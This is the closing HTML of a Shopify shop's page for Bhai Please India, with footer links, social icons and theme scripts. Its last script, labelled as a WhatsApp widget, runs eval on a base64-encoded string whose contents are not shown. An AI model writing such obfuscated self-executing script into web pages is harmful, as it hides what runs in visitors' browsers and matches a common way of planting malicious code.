                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
